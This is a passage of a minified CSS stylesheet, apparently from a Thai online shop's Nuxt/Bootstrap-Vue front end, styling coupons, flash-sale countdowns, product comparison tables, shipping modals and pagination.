td{vertical-align:baseline}.new-standard{padding-left:8px;font-size:12px}.new-standard>input{position:relative;top:2px}.new-standard>label{margin-left:4px}.new-company{padding:11px;display:inline-flex;width:100%}.new-company>input{position:relative;top:4px}.new-company>.form-group{display:flex;margin-left:12px}.new-company>.form-group>span{position:relative;bottom:8px;margin-left:8px}.btn-select-account{font-size:15px;color:#fff;border-radius:4px;background-image:linear-gradient(#54d2d2,#29b9d9);background-size:1px 60px;cursor:pointer;border:none!important;-webkit-transition:background .3s ease-out;-moz-transition:background .3s ease-out;-o-transition:background .3s ease-out;transition:background .3s ease-out}.btn-select-account:focus,.btn-select-account:hover{color:#fff;background-position:10px;border:none!important}.block-tax-padding{padding:50px}.table-noborder tbody>.disbled>td{background-color:#efefef!important}.alert-voucher-tooltip .tooltip-inner{max-width:300px!important;min-width:200px!important}.tooltip.b-tooltip-danger .tooltip-inner{background-color:#fff6f7!important;border:thin solid #f7bfc5!important;font-size:12px;color:#ff495d;text-align:left;font-family:Kanit,sans-serif;box-shadow:2px 2px 2px #f7bfc5;-webkit-box-shadow:2px 2px 2px #f7bfc5;padding:.5rem 1rem;min-width:300px}.tooltip.b-tooltip-danger.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-danger.bs-tooltip-bottom .arrow:before{border-bottom-color:#f7bfc5!important}.not-collapsed .collapse-rotate{transform:rotate(180deg)}.collapse-summary.no-border{margin-top:.25rem;border-top:none}.print-sample-modal .modal-dialog{max-width:fit-content!important}.print-sample-modal .printing-preview{padding:0;margin:0;height:unset}.print-sample-modal .printing-preview img{max-width:100%}.pro-quantity>span{color:tomato}.select-box.selected{border-color:#1e88e5}.select-box{border:2px solid #d8e1e5;border-radius:4px;transition:.1s}.select-box.selected,.select-box:hover{border-color:#1e88e5}.text-header-left{width:50%;text-align:left}.text-header-right{width:50%;text-align:right}.radio-hilight.radio-right .custom-control .custom-control-label:after,.radio-hilight.radio-right .custom-control .custom-control-label:before{top:15px;left:5px}.radio-hilight .radio-icon{height:32px}select.empty{border-color:tomato}.radio-hilight.radio-right .custom-control-label>.d-flex{margin-left:20px}.radio-installment.selected-installment{border-color:#01a0df;background-color:#f5fcff}.icon-inactive{color:#feda12;position:absolute;z-index:9;top:18px;font-size:18px;left:18px}.radio-inactive .custom-control-label:after,.radio-inactive .custom-control-label:before{display:none}.radio-inactive .custom-control-label{opacity:1!important;background-color:#fff!important}.selected-inactive .bi-chevron-right{color:#0171cd!important}.radio-inactive .custom-control-input:disabled~.custom-control-label:before,.radio-inactive .custom-control-input[disabled]~.custom-control-label:before{background-color:#fff!important}.radio-inactive .media img{opacity:.5}.media-installment-sku>img{width:50px;height:50px}.media-installment-sku{background-color:#fff;border:1px solid #ebf1f4;padding:.5rem;margin-top:6px}#text-header{display:flex;flex-flow:row wrap}.modal-add-to-cart{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:9999;width:100%;display:flex;justify-content:center;pointer-events:none;transition:.3s}.modal-add-to-cart .modal-content{background:rgba(0,0,0,.7);padding:2rem 0;border:none;max-width:420px;width:100%;margin:0 1rem;pointer-events:none}.modal-overflow.modal-open{overflow:auto}.fade-enter-active,.fade-leave-active{transition:opacity .3s}.fade-enter,.fade-leave-to{opacity:0}.backdrop{z-index:9998;pointer-events:none;transition:.3s}.backdrop.warning{background:rgba(0,0,0,.7);width:100%;height:100%;position:fixed;z-index:9998;transition:.3s}.backdrop.warning .modal-add-to-cart .modal-content{max-width:480px;background-color:#fff;pointer-events:all}.backdrop.fail_items{background:rgba(0,0,0,.35);width:100%;height:100%;position:fixed;z-index:9998;transition:.3s}.backdrop.fail_items,.backdrop.fail_items .modal-add-to-cart,.modal-add-to-cart .modal-content{pointer-events:all}.select-account{max-width:580px}.NuxtLogo{animation:appear 1s;margin:auto}@keyframes appear{0%{opacity:0}}.modal-summary-label{width:260px;display:inline-block;text-align:right}.modal-detail-label{width:220px;display:inline-block}.modal-summary-row{max-width:380px}@media screen and (max-width:468px){.modal-summary-row{max-width:unset}.modal-summary-label{width:220px}}@media screen and (max-width:640px){.tab-category-item.all{min-width:80px}.tab-category-item{font-size:11px}.countdown-banner{flex-direction:column;min-width:100%;height:unset;align-items:start!important;padding:1rem;border-radius:5px 5px 0 0}.countdown-banner .countdown-container{width:100%;margin-top:.5rem}.countdown-banner .countdown-banner-title{font-size:20px;margin:0}.countdown-banner .countdown-box{width:25%}.countdown-index .countdown-container{padding:0 1rem}.card-flashsale-items{padding:0 1rem 1rem}.card-flashsale .line.title>.btn{top:15px;right:1rem;font-size:9px!important}.title-flashsale .fs-16{font-size:12px!important;margin-top:4px}.swiper-link-selector button{width:20px}.flashsale-desc{padding-left:1rem!important;padding-right:1rem!important}}.tooltip-delivery-detail,.tooltip-installment-detail{opacity:1!important;z-index:997}.tooltip.b-tooltip-light.tooltip-installment-detail .tooltip-inner{max-width:320px;background-color:#fff!important;font-family:Kanit,serif;text-align:left;font-size:12px!important;padding:1rem;box-shadow:1px 2px 3px 2px #cacaca!important}.tooltip.b-tooltip-light.tooltip-installment-detail.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-light.tooltip-installment-detail.bs-tooltip-bottom .arrow:before{border-bottom-color:#fff!important}.tooltip.b-tooltip-light.bs-tooltip-bottom.tooltip-installment-detail .arrow:before{content:"";position:absolute;transform:rotate(45deg);width:15px;height:15px;top:4px;background-color:#fff;z-index:2;left:-1px}.tooltip.b-tooltip-light.bs-tooltip-bottom.tooltip-installment-detail .arrow:after{content:"";position:absolute;transform:rotate(45deg);width:15px;height:15px;top:4px;box-shadow:0 0 4px 0 #888;background-color:#fff;z-index:-2;left:-1px}.tooltip.b-tooltip-light.bs-tooltip-top.tooltip-installment-detail .arrow:before{content:"";position:absolute;transform:rotate(45deg);width:15px;height:15px;top:-12px;border:none;background-color:#fff;z-index:2;left:-1px}.tooltip.b-tooltip-light.bs-tooltip-top.tooltip-installment-detail .arrow:after{content:"";position:absolute;transform:rotate(45deg);width:15px;height:15px;top:-12px;box-shadow:0 0 4px 0 #888;background-color:#fff;z-index:-2;left:-1px}.tooltip-installment-detail .tooltip-inner{padding:0!important}.wrapper-tab{margin-top:1.5rem}.tabs-personalize-head{display:flex}.tab-personalize{padding:10px 16px;border-radius:8px 8px 0 0;cursor:pointer;user-select:none;color:#0171cd;width:33.33%;text-align:center;transition:.15s;font-size:18px}.tab-personalize:hover{background:#f3faff!important;transition:.15s}.tab-personalize.active,.tab-personalize.active:hover{background:#fff!important;font-weight:500}.tab-personalize.deactive-1{background:#cee9ff}.tab-personalize.deactive-2{background:#bbe0fe}.tabs-personalize-body{background-color:#fff;min-height:300px}.tab-personalize-title{padding:1rem 1rem 0}.tab-personalize-items{padding:1rem}.tab-personalize-items .item-skeleton{height:420px}.tab-personalize-body{display:none}.tab-personalize-body.active{display:block}.tab-personalize-body .line .title{display:none}.tab-personalize-body .line .desc{display:block}@media screen and (max-width:640px){.tab-personalize-body .line .title{display:block}.tab-personalize-body .line .desc{display:none}.tabs-personalize-head{display:none!important}.tabs-personalize-body{display:block!important;padding:0;background:transparent;min-height:unset}.tab-personalize-body{display:block!important;margin-bottom:1.5rem;background:#fff}.tab-personalize-title{padding:1rem .75rem 0}.tab-personalize-items{padding:.25rem 0}}.tab-personalize-body .line{display:flex;justify-content:space-between;align-items:center}.tab-personalize-body .line>.btn{top:0;padding-top:3px;padding-bottom:3px;right:0!important}.tab-personalize-body .line>div{z-index:2;padding-right:.5rem}.tab-personalize-body .title.line:after{border-bottom:2px solid #d6dde1}.container-block .line.title.bg-white>.btn:before,.container-block .line.title>.btn:before,.tab-personalize-body .line>.btn:before{content:"";width:10px;background:#fff;position:absolute;left:-11px;top:0;height:100%;display:block}.container-block .line.title>.btn:before{background-color:#ebf1f4}@media screen and (max-width:767px){.tab-personalize-items .item-skeleton{height:456px}}.tab-personalize-items .swiper-items .product-box-inner{border:1px solid #ebf1f4}.compare-product-component{background-color:#fff;padding-bottom:3rem}.compare-product-component>.compare>.compare-label>.blank{width:100%}.compare-product-component>.compare>.compare-label{width:300px;float:left;background-color:#fff}.compare-product-component>.compare>.compare-label>label{padding:15px 0 15px 45px;font-weight:500}.compare-product-component>.compare>.compare-body .item,.compare-product-component>.compare>.compare-label>.blank{height:520px;border:1px solid transparent;margin-bottom:15px;text-align:center}.compare-product-component>.compare>.compare-body{width:calc(100% - 300px);display:flex;overflow-y:auto;position:relative}.compare-product-component>.compare>.compare-body>.compare-item{width:25%;min-width:calc(25vw - 300px);display:inline-block}.compare-product-component>.compare>.compare-body>.compare-item>label{padding:15px 0;text-align:center}.compare-product-component>.compare>.compare-body>.compare-item>label,.compare-product-component>.compare>.compare-label>label{margin-bottom:0;border-bottom:2px solid #d8e0e5;display:block;font-size:12px}.compare-product-component>.compare>.compare-body>.compare-item>label:nth-child(2n),.compare-product-component>.compare>.compare-label>label:nth-child(2n){background-color:#ebf1f4}.compare-product-component>.compare>.compare-body>.compare-item.active>label{background-color:#f5fcff}.compare-product-component>.compare>.compare-body>.compare-item.active>label:nth-child(2n){background-color:#e6f8ff}.compare-product-component>.compare>.compare-body>.compare-item.active>.item{border-color:#8bd4f0}.compare-item>.item{padding:20px}.compare-item>.item>img{width:100%;padding:0 25px;margin-bottom:15px}.compare-item>.item>.product-name{text-align:left;line-height:18px;height:40px;font-size:12px}.compare-item>.item>.product-sku{text-align:left;color:#aaa;border-bottom:1px solid #ebf1f4;padding-bottom:10px;margin-bottom:10px;font-size:11px}.compare-item>.item>.active{height:20px;font-size:16px;font-weight:500;color:#01a0df}.compare-item>.item .btn-on{font-size:16px;padding:6px 12px;border-radius:4px;position:relative;top:-2px}.compare-item>.item .qty-component .form-control{height:30px;width:60px}@media screen and (max-width:1280px){.compare-product-component>.compare>.compare-body>.compare-item{min-width:300px}.compare-product-component>.compare>.compare-body .item,.compare-product-component>.compare>.compare-label>.blank{height:480px}}.qty-warning{display:block!important;font-size:10px;color:#ff495d}.wrapper-instory-banner{border:none;overflow-x:auto;overflow-y:hidden;display:flex;width:100%;flex-wrap:nowrap;scroll-behavior:smooth}.wrapper-instory-banner::-webkit-scrollbar{display:none}.wrapper-instory-banner{scrollbar-width:none;-ms-overflow-style:none}.wrapper-instory-banner.active{scroll-behavior:unset}.wrapper-instory-banner.active .item-instory-banner{pointer-events:none}.item-instory-banner{min-width:max-content;width:calc(116.66667px - .20833rem);font-size:14px;margin-bottom:0;user-select:none;-webkit-user-drag:none;cursor:grab;display:flex;align-items:center;flex-direction:column}.item-instory-banner a{font-size:14px;min-width:100px;max-width:100px}.wrapper-instory-banner.large .item-instory-banner a{font-size:16px}.wrapper-instory-banner.xlarge .item-instory-banner a{font-size:18px}.wrapper-instory-banner.small .item-instory-banner a{min-width:100px;max-width:100px}.main-instory .medium .item-instory-banner a{min-width:120px!important;max-width:120px!important;margin:0 5px!important}.wrapper-instory-banner.large .item-instory-banner a{min-width:140px;max-width:140px}.wrapper-instory-banner.xlarge .item-instory-banner a{min-width:160px;max-width:160px}.card-instory{min-height:140px;border:1px solid #d5dbde!important}.card-instory.no-border{border:none!important;box-shadow:none!important}.wrapper-instory-banner .wrapper-categories-caret{height:100%}.wrapper-instory-banner .categories-caret-next,.wrapper-instory-banner .categories-caret-prev{padding:0;width:45px;height:45px;border-radius:50%!important;text-align:center;vertical-align:middle;display:flex;justify-content:center;align-items:center;border:none;background-color:#f2f2f2;transition:.3s;top:calc(50% - 22.5px)}.wrapper-instory-banner .categories-caret-prev{margin-left:1.25rem}.wrapper-instory-banner .categories-caret-next{margin-right:1.25rem}.wrapper-instory-banner .categories-caret-next img,.wrapper-instory-banner .categories-caret-prev img{width:10px}.wrapper-instory-banner .categories-caret-next.active,.wrapper-instory-banner .categories-caret-prev.active{pointer-events:all;opacity:.6;cursor:pointer}.wrapper-instory-banner .categories-caret-next.active:hover,.wrapper-instory-banner .categories-caret-prev.active:hover{opacity:.8}.wrapper-instory-banner .categories-caret-next.active:active,.wrapper-instory-banner .categories-caret-prev.active:active{opacity:1}.category_img{border-radius:80px}@media screen and (max-width:478px){.wrapper-instory-banner .item-instory-banner a{min-width:80px!important;max-width:80px!important}.item-instory-banner a{font-size:12px!important}.card-instory .card-body{padding:.5rem}.item-instory-banner{width:calc(116.66667px - .08333rem)}.card-instory{min-height:120px}}@media screen and (max-width:640px){.wrapper-instory-banner .wrapper-categories-caret{display:none}}.brands-list{border:1px solid #d1d8db;border-radius:16px;padding:16px}.full-starts-active{color:#f8aa4b}.full-starts-active span{font-weight:500;color:#313252}.go-to-shop,.go-to-shop:hover{background-color:#0171cd;border-color:#0171cd}.go-to-shop,.go-to-shop-mall,.go-to-shop-mall:hover,.go-to-shop:hover{color:#fff;font-size:medium;padding:4px 40px;font-weight:500;border-radius:24px}.go-to-shop-mall,.go-to-shop-mall:hover{background-color:#f25558;border-color:#f25558}@media (max-width:767px){.brands-list{border-radius:8px;padding:8px 10px}.go-to-shop,.go-to-shop-mall{font-size:11px;padding:4px 16px;border-radius:16px}.circle-wrapper{width:64px;height:64px}}.list-item-component .media-body .title{height:32px;line-height:16px}.list-item-component>.media>img{width:60px}.list-item-component .form-control{width:46px!important;height:30px!important;font-size:11px!important;margin-left:8px}.list-item-component .btn-on{margin-left:8px;font-size:12px;height:30px;padding:0 12px;border-radius:4px;position:relative;top:-2px}.list-item-component .media{margin-bottom:20px;line-height:24px}.list-item-component .media:last-child{margin-bottom:0}.list-item-component .media-body{font-size:16px;margin-left:15px}.catalog-item{background-color:#fff;display:flex;padding:10px 15px}.catalog-item>img{width:70px;height:70px;padding:5px}.catalog-item .product-price{min-width:100px}.catalog-item .product-detail{margin-left:15px;max-width:460px;width:100%;display:flex;flex-direction:column}.catalog-item .product-name{line-height:17px}.list-other-seller-component .media-body .sold-by{height:22px;margin-top:-4px;font-size:10px}.list-other-seller-component .media-body .product-name{height:28px;line-height:16px;font-size:11px}.list-other-seller-component .media-body .product-price{font-weight:500;font-size:12px;height:20px}.list-other-seller-component>.media>img{width:60px}.list-other-seller-component .media{margin-bottom:20px;line-height:24px}.list-other-seller-component .media:last-child{margin-bottom:0}.list-other-seller-component .media-body{font-size:14px;margin-left:15px}.input-component>select.empty{border-color:tomato}.product-slider-component .load{background-color:#fff;position:absolute;width:100%;top:0;height:100%;z-index:10}.product-item .banner{width:100%;background-position:50%;background-repeat:no-repeat;background-size:cover}.product-wrapper{opacity:0;overflow:hidden;position:relative;background-color:#fff;z-index:1;height:100%}.product-wrapper .product-item img{-webkit-user-drag:none;-khtml-user-drag:none;-moz-user-drag:none;-o-user-drag:none;height:100%}.product-wrapper .product-slide{width:100%;position:relative;top:0;left:0;background-color:#fff}.section-block .product-wrapper .product-slide .product-block{padding:10px}.section-block .product-wrapper .product-slide .product-block .price{bottom:10px;width:calc(100% - 20px)}.section-block .product-wrapper .product-slide .product-block .add-cart{right:10px}.section-block .product-wrapper,.section-block .product-wrapper .product-slide{background-color:#ebf1f4}.product-wrapper .product-slide.shifting{transition:left .3s ease-out;pointer-events:none}.product-wrapper .product-item{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-align:center;width:100%;height:100%;cursor:grab;float:left;display:flex;flex-direction:column;justify-content:center;position:absolute;z-index:9;padding:10px}.product-wrapper .product-slide:active{cursor:grabbing}.product-wrapper>a{position:absolute;top:calc(50% - 40px);padding:6px 14px;border:.6px solid #b5b5b5;background-color:#fff;z-index:10;font-size:30px;color:#b5b5b5!important;transition:.1s;pointer-events:all;opacity:1}.product-wrapper>a>.b-icon{position:relative;top:2px}.product-wrapper>a:hover{color:#787878!important}.product-wrapper>a.next,.product-wrapper>a.prev{cursor:pointer;pointer-events:none;opacity:0}.product-wrapper>a.prev{left:0;border-radius:0 4px 4px 0}.product-wrapper>a.next,.product-wrapper>a.prev{box-shadow:0 1px 2px 0 #aaa;-webkit-box-shadow:0 1px 2px 0 #aaa}.product-wrapper>a.next{right:0;border-radius:4px 0 0 4px}.product-slide.deactive>.product-item{pointer-events:none}.product-wrapper>a.active{pointer-events:all;opacity:1}.btn-outline-select:disabled{background-color:#efefef;border-color:#ccc;color:#999;cursor:not-allowed}.coupon-title{text-align:left}.tooltip-inner{font-family:Kanit,sans-serif!important;padding:.25rem 1rem}.media-coupon{height:160px;border:2px solid #efefef}.media-coupon>.media-aside{width:80px;height:100%;position:relative;align-items:center;flex-direction:column;justify-content:center;left:-1px}.media-coupon>.media-aside:after{position:absolute;content:"";width:14px;height:28px;background-color:#fff;border-top-right-radius:50px;border-bottom-right-radius:50px;overflow:hidden;left:-2px;top:calc(50% - 14px)}.media-coupon>.media-body{padding:.75rem;display:flex;height:100%;flex-direction:column}.coupon-logo,.coupon-logo>img{width:48px;height:48px;background-color:#fff;border-radius:30px}.coupon-logo>img{border:2px solid #fff;height:unset}.coupon-code{background-color:#f0efef;padding:.5rem 0;display:flex;align-items:center;width:160px}.coupon-label{font-size:12px;text-align:right;margin-left:.75rem;font-weight:500;line-height:1.2;cursor:default;white-space:nowrap;width:fit-content}.coupon-input{font-weight:600;font-size:17px;width:100%;border:none;background-color:#f0efef;text-align:center;cursor:pointer}.btn-outline-select{min-width:60px;height:26px;text-align:center;background-color:#fff;border:1px solid #ff495d;color:#ff495d;font-size:12px;cursor:pointer;border-radius:4px;transition:.3s}.btn-outline-select:focus{border:1px solid #ff495d!important}.btn-outline-select.selected{background-color:#ff495d;color:#fff}.btn-outline-select.success,.btn-outline-select.success:focus,.btn-outline-select.success:hover{background-color:#00bd09;border:1px solid #00bd09!important;color:#fff}.coupon-title{font-weight:600;font-size:16px;line-height:1.2;position:relative;top:2px}.coupon-description,.coupon-link{font-size:13px}.coupon-link{color:#0171cd!important;cursor:pointer}@media screen and (max-width:1180px){.coupon-input{font-size:16px}}@media screen and (max-width:640px){.btn-outline-select{min-width:55px;height:25px;font-size:10px}.media-coupon>.media-aside:after{width:10px;height:20px;top:calc(50% - 10px);left:-3px}.media-coupon>.media-aside{width:65px}.coupon-title{font-size:15px;top:0}.coupon-description{font-size:12px}.coupon-input{font-size:15px}.coupon-link{font-size:10px}.coupon-code{width:115px}.coupon-label{font-size:10px;margin-left:.5rem}.media-coupon>.media-body{padding:.5rem}}@media screen and (max-width:478px){.coupon-title{font-size:14px}.media-coupon>.media-aside{width:62px}.coupon-code{width:115px}.coupon-logo,.coupon-logo>img{width:45px;height:45px}.coupon-logo>img{height:unset}.coupon-input{font-size:11px}}.coupon-desc{height:455px}.breadcrumb,.breadcrumb-item{display:flex;align-items:center}.breadcrumb-department{background-color:#fff;font-weight:400;margin-bottom:0;height:110px}.department-header{width:300px;font-size:32px;font-weight:500;height:100%}.breadcrumb-department>.department-item,.department-header{text-align:center;border-right:2px solid #f2f6f8;display:table-cell;vertical-align:middle}.breadcrumb-department>.department-item{width:140px;height:102px;cursor:pointer}.breadcrumb-department>.department-item>.department-box>img{padding:0 40px;width:100%;margin-bottom:5px}.breadcrumb-department>.department-item>.department-box:hover{opacity:1}.breadcrumb-department>.department-item>.department-box{border:2px solid transparent;padding:14px 0;opacity:.6;transition:.3s}.breadcrumb-department>.department-item.active>.department-box{border-color:#54d2d2;opacity:1}.list-sub-category .sub-category-item{display:inline-block;text-align:center;background-color:#fff;border:1px solid #ebf1f4;color:#313252;font-weight:500;width:8.33333%}.list-sub-category .sub-category-item .sub-category-box{padding:10px;font-size:12px;width:100%}.list-sub-category .sub-category-item .sub-category-box>img{padding:0 20px;width:100%}@media screen and (max-width:1199px){.sm-none{display:none!important}.list-sub-category .sub-category-item{width:14.28571%}}@media screen and (max-width:767px){.xs-none{display:none!important}.list-sub-category .sub-category-item{width:33.33333%}}.panel-flashsale .custom-control-label{width:100%}.filter-collapse{float:right;top:-3px;position:relative}.filter-collapse button{top:-2px;position:relative}.countCart[data-v-410e6a92]{justify-content:center;background-color:#fa615f;min-width:18px;min-height:18px;line-height:18px;padding:0 3px;border-radius:50%;color:#fff;font-weight:500;position:relative;right:14px;top:-12px;z-index:0}.chart-dashboard-container.chart-bar .chartjs-render-monitor{height:420px!important;min-height:420px!important}.n-p[data-v-888613a4]{border:1px solid #cdcdcd;padding:0 4px;color:#918f8f!important}.n-p[data-v-888613a4]:hover{color:#4d4d4d!important}.pdp-coupon .coupon-navigation[data-v-888613a4]{position:absolute;width:100%;top:-5px}.pdp-coupon .coupon-navigation .next img[data-v-888613a4],.pdp-coupon .coupon-navigation .prev img[data-v-888613a4]{width:8px;position:relative;padding:4px 0}.pdp-coupon .coupon-navigation>a[data-v-888613a4]{position:absolute;box-shadow:none!important;padding:0;width:36px;height:36px;border-radius:50%!important;text-align:center;vertical-align:middle;display:flex;justify-content:center;align-items:center;border:none;background-color:#f2f2f2}.pdp-coupon .coupon-navigation>a[data-v-888613a4]:hover{opacity:.8}.pdp-coupon .coupon-navigation>a.next[data-v-888613a4],.pdp-coupon .coupon-navigation>a.prev[data-v-888613a4]{cursor:pointer;opacity:.6;transition:.3s}.pdp-coupon .coupon-navigation>a.prev[data-v-888613a4]{left:unset;right:40px}.pdp-coupon .coupon-navigation>a.next[data-v-888613a4]{left:unset;right:0}.pdp-coupon .coupon-navigation>a.prev>img[data-v-888613a4]{left:-2px;position:relative}.pdp-coupon .coupon-navigation>a.next>img[data-v-888613a4]{right:-2px;position:relative}.pdp-coupon .coupon-navigation>a[data-v-888613a4]:active{opacity:1}.product-img .b-aspect,.skeletion .product-img{width:100%;height:100%}.banner-brand{background-size:cover;background-repeat:no-repeat;background-position:top;min-height:80px;margin-bottom:15px;font-stretch:normal;font-style:normal;letter-spacing:normal;line-height:normal;text-align:center;display:flex}.image-cropper{width:80px;height:80px;position:relative;overflow:hidden;border-radius:50%;border:1px solid #e7e4e4;display:flex}.profile-pic{margin:auto;width:auto}.flex-auto{border-bottom:4px solid #ebf1f4}@media screen and (max-width:640px){.product-similar .controller .sort-by[data-v-e2bd0a64]{display:block!important}}.suggust-shop-bg[data-v-3467f924]{background-color:#f6fcff;padding:10px 16px;border:1px solid #ebf1f4;min-width:360px}.suggust-shop-display[data-v-3467f924],.suggust-shop-info[data-v-3467f924],.suggust-shop-row[data-v-3467f924],.suggust-shop[data-v-3467f924]{display:flex!important;justify-content:space-between;align-items:center}.suggust-shop-img[data-v-3467f924]{width:80px;height:80px;border-radius:50%;border:1px solid #ebf1f4}.suggust-shop-info div[data-v-3467f924]{margin-right:24px;line-height:16px}.suggust-shop-info img[data-v-3467f924]{height:20px;margin-right:4px}.official-shop[data-v-3467f924]{background:#3c56ba;background:linear-gradient(90deg,#3c56ba,#1990f5);color:#fff;padding:0 8px;border-radius:3px}.icon-shop[data-v-3467f924]{display:flex;flex-direction:column;align-items:center;border-left:1px solid #c2e1f1;padding-left:20px}.icon-shop img[data-v-3467f924]{width:24px;height:24px;margin-bottom:8px}@media (max-width:768px){.suggust-shop-info[data-v-3467f924],.suggust-shop-row[data-v-3467f924],.suggust-shop[data-v-3467f924]{justify-content:flex-start;align-items:flex-start}.suggust-shop-display[data-v-3467f924]{justify-content:flex-start;align-items:center;flex-basis:75%}.icon-shop[data-v-3467f924]{border-left:1px solid #c2e1f1;padding-left:20px;padding-top:8px;margin:auto;border-radius:4px}.suggust-shop-info div[data-v-3467f924]{margin:4px 0}.suggust-shop-bg[data-v-3467f924]{padding:10px}}.suggust-shop-bg[data-v-2f03ec91]{background-color:#f6fcff;padding:10px 16px;border:1px solid #ebf1f4;min-width:360px}.suggust-shop-display[data-v-2f03ec91],.suggust-shop-info[data-v-2f03ec91],.suggust-shop-row[data-v-2f03ec91],.suggust-shop[data-v-2f03ec91]{display:flex!important;justify-content:space-between;align-items:center}.suggust-shop-img[data-v-2f03ec91]{width:80px;height:80px;border-radius:50%;border:1px solid #ebf1f4}.suggust-shop-info div[data-v-2f03ec91]{margin-right:24px;line-height:16px}.suggust-shop-info img[data-v-2f03ec91]{height:20px;margin-right:4px}.official-shop[data-v-2f03ec91]{background:#3c56ba;background:linear-gradient(90deg,#3c56ba,#1990f5);color:#fff;padding:0 8px;border-radius:3px}.icon-shop[data-v-2f03ec91]{display:flex;flex-direction:column;align-items:center;border-left:1px solid #c2e1f1;padding-left:20px}.icon-shop img[data-v-2f03ec91]{width:24px;height:24px;margin-bottom:8px}@media (max-width:768px){.suggust-shop-info[data-v-2f03ec91],.suggust-shop-row[data-v-2f03ec91],.suggust-shop[data-v-2f03ec91]{justify-content:flex-start;align-items:flex-start}.suggust-shop[data-v-2f03ec91]{justify-content:space-between;align-items:center}.suggust-shop-display[data-v-2f03ec91]{justify-content:flex-start;align-items:center;flex-basis:75%}.icon-shop[data-v-2f03ec91]{border-left:1px solid #c2e1f1;padding-left:20px;padding-top:8px;margin:auto;border-radius:4px}.suggust-shop-info div[data-v-2f03ec91]{margin:4px 0}.suggust-shop-bg[data-v-2f03ec91]{padding:10px}}.pagination-page{cursor:pointer}.pagination-page.active{color:red}.product-pagination .page-item .page-link{font-size:11px!important;height:24px;line-height:8px;padding:5px;width:30px;text-align:center;transition:.3s;color:#aaa!important;border:1px solid #aaa!important}.product-pagination .page-item.disabled.bv-d-xs-down-none .page-link{opacity:1}.page-link>.bi{line-height:12px;transition:.3s;color:#3b3b3b}.product-pagination .page-link:hover>.bi{color:#01a0df!important}.product-pagination .page-item.disabled .page-link{opacity:.3}.product-pagination .page-item.active .page-link,.product-pagination .page-link:hover{border:1px solid #01a0df!important;color:#01a0df!important;background-color:#e6f8ff!important}.product-pagination .pagination>li{margin-right:4px}.product-pagination .pagination>li:last-child{margin-right:0}.product-pagination{display:flex;margin-top:1rem}.product-pagination.right{justify-content:flex-end}.product-pagination.left{justify-content:flex-start}.product-pagination .pagination{margin-bottom:0}.addon .product-box-inner>div{border:2px solid transparent}.product-box-inner.selected-addon{opacity:1!important;pointer-events:all!important}.product-box-inner.selected-addon>div{border:2px solid #f40057!important;background-color:#fff7fa}.addon .product-img>img{border:1px solid transparent}.selected-addon .product-img>img{border:1px solid #fbbbd3}.product-box-inner.disabled-addon{opacity:.5;pointer-events:none}.product-list.list.addon .product-footer{flex:0 0 120px}.product-list.list.addon .product-footer .product-price{font-size:18px}.product-list.list.addon .product-flag{bottom:0}.product-list.list.addon>.product-box-inner>.product-card{padding:.75rem;border-bottom:2px solid transparent}.product-list.list.addon .product-card .product-img>img{max-width:110px}.product-list.list.addon .product-info{flex:1}.list.addon .product-box-inner{padding:10px 0;cursor:pointer;border-bottom:2px solid #ebf1f4}.product-list.list.addon .product-info .price{height:unset}.list.addon{max-height:480px;overflow:auto}.loading-pagination{width:100%;height:100%;background-color:#fff;position:absolute;opacity:.7;top:0;display:flex;flex-direction:column;align-items:center;justify-content:center}.product-list.list.addon .product-img{margin-right:15px;margin-bottom:0}.product-list.list.addon .container-badge>.right-badge{top:2px;right:2px}.product-list.list.addon .container-badge>.left-badge{top:2px;left:2px}.modal-shipping{padding:1rem}.modal-shipping .btn-x{position:absolute;color:#666;right:1rem;top:1rem;z-index:2;cursor:pointer}.modal-shipping .modal-body{padding:0}.modal-shipping-container,.modal-shipping-result{padding:1.5rem;display:flex}.modal-shipping-result .no-result{height:240px}.row-shipping-left{width:100%}.row-shipping-left,.shipping-col{display:flex}.shipping-col .qty-component .btn-b-icon{width:38px;height:38px}.shipping-postcode .input-component{top:2px}.shipping-postcode .large-input .form-control{height:38px!important}.pin-target{position:absolute;right:.5rem;cursor:pointer;top:10px}.shipping-postcode{max-width:170px;padding-left:1rem}.shipping-province{padding-left:1rem}.shipping-province select{height:38px!important;margin-top:2px}.warning select{border-color:#ff495d!important}.row-shipping-right{border-left:1px solid #ddd;margin-left:1rem;padding-left:1rem;height:38px;top:22px;position:relative}.row-shipping-right .btn-on{min-height:38px;width:max-content}.shipping-qty .form-control{height:38px!important}.shipping-qty{min-width:134px}.shipping-province .form-group{margin-bottom:0}.shipping-qty .btn-b-icon{padding:0}.no-result{flex-grow:1;background-color:#ebf1f4}.card-result{flex:1 1 100%;border:1px solid #0173ce}.card-result-head{background-color:#0173ce}ul.ul-list-underline{display:flex;flex-direction:column;list-style:none;padding:0}ul.ul-list-underline>li{display:flex;padding-left:1rem;border-bottom:1px solid #dfe2e6;padding-top:6px;padding-bottom:6px;font-size:14px}ul.ul-list-underline>li:first-child{padding-top:0}ul.ul-list-underline>li:last-child{border-bottom:none;padding-bottom:0}ul.ul-list-underline li:before{content:"•";margin-right:10px}ul.ul-list-underline>li .label{min-width:240px;max-width:240px}@media screen and (max-width:1024px){.row-shipping-left{display:block;border-right:1px solid #ddd;margin-right:1rem;padding-right:1rem}.shipping-postcode{max-width:100%}.modal-shipping .btn-x{right:1rem;top:1rem}.shipping-province{margin-top:1rem;padding-left:0}.row-shipping-right{border-left:none;padding-left:0;margin-left:0}}@media screen and (max-width:640px){.row-shipping-left{margin-right:.75rem;padding-right:.75rem}.shipping-postcode{padding-left:.5rem}.shipping-col .qty-component .btn-b-icon{width:28px}.shipping-qty{min-width:110px}.shipping-qty .form-control{width:48px;padding-left:.25rem;padding-right:.25rem}.modal-shipping{padding:0}.modal-shipping .btn-x{right:.5rem;top:.5rem}.modal-shipping-container,.modal-shipping-result{padding:.75rem}ul.ul-list-underline>li .label{min-width:140px;max-width:140px}.shipping-postcode .validate-text{font-size:9px}}.is-valid .input-component input{border-color:#ff495d!important;color:#ff495d!important}.shipping-postcode .validate-text{font-size:10px;color:#ff495d;position:absolute;bottom:-55px}.input-component>span>select.empty{border-color:tomato}.media-items-border{border-bottom:1px solid #efefef}.media-items-border:first-child{border-top:1px solid #efefef}.media-items-border>img{max-width:45px}.tab-product-banner{padding:1rem;background-color:#fff}.tab-product-categories{display:flex;padding:0 